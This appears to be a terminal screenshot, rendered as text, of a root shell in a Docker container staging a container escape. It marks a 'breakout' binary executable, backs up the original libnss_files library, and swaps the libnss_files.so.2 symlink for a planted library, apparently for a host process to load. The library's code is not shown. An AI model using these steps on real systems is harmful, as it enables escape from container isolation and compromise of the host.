 root@513601b08ff9:/# chmod 777 breakout
root@513601b08ff9:/# cd /lib/x86_64-linux-gnu/
root@513601b08ff9:/lib/x86_64-linux-gnu# ls -l | grep libnss_files
-rw-r--r--  1 root root    51832 Dec 16  2020 libnss_files-2.31.so
lrwxrwxrwx  1 root root       20 Dec 16  2020 libnss_files.so.2 -> libnss_files-
2.31.so
root@513601b08ff9:/lib/x86_64-linux-gnu# cp libnss_files-2.31.so /original_libn
ss_files.so.2
root@513601b08ff9:/lib/x86_64-linux-gnu# rm ./libnss_files.so.2
root@513601b08ff9:/lib/x86_64-linux-gnu# cd /
root@513601b08ff9:/# mv libnss_files.so /lib/x86_64-linux-gnu/libnss_files.so.2
root@513601b08ff9:/# ls
bin       dev   lib    libx32  opt                        root  srv  usr
boot      etc   lib32  media   original_libnss_files.so.2  run   sys  var
breakout  home  lib64  mnt     proc                       sbin  tmp
root@513601b08ff9:/#